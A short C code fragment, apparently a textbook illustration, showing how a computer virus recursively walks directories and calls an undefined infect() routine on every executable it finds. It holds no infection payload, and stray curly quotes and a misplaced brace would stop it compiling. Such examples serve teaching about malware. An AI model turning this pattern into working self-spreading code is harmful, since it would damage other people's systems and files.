 #include <sys/types.h> /* standard POSIX headers */
#include <sys/stat.h>
#include <dirent.h>
#include <fcntl.h>
#include <unistd.h>
struct stat sbuf; /* for lstat call to see if file is sym link */
search(char *dir_name)
{ /* recursively search for executables */
DIR *dirp; /* pointer to an open directory stream */
struct dirent *dp; /* pointer to a directory entry */
dirp = opendir(dir_name); /* open this directory */
if (dirp == NULL) return; /* dir could not be opened; forget it */
while (TRUE) {
dp = readdir(dirp); /* read next directory entry */
if (dp == NULL) { /* NULL means we are done */
chdir (".."); /* go back to parent directory */
break; /* exit loop */
}
if (dp->d_name[0] == ’.’) continue; /* skip the . and .. directories */
lstat(dp->d_name, &sbuf); /* is entry a symbolic link? */
if (S_ISLNK(sbuf.st_mode)) continue; /* skip symbolic links */
if (chdir(dp->d_name) == 0) { /* if chdir succeeds, it must be a dir */
search("."); /* yes, enter and search it */
} else { /* no (file), infect it */
if (access(dp->d_name,X_OK) == 0) /* if executable, infect it */
infect(dp->d_name);
}
closedir(dirp); /* dir processed; close and return */
}